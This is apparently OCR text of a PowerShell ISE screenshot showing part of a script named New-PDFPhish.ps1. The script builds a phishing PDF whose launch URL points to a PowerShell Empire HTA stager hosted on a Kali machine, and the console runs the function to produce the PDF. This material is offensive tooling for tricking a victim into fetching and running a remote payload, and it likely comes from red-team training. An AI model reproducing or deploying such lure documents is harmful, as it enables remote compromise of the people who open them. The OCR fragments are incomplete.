 powershell_ise
1
File Edit View Debug Help
New-PDFPhish.ps1 X
1 function New-PDFPhish {
2
3 # Set the launchURL address below to match your empire HTA stager from Kali
4 $LaunchURL = 'http://10.10.75.99:3000/empire.hta'
PS C:\scripts>
> New-PDFPhish; .\PDF\660-phish.pdf
2
Ln 1 Col 34
12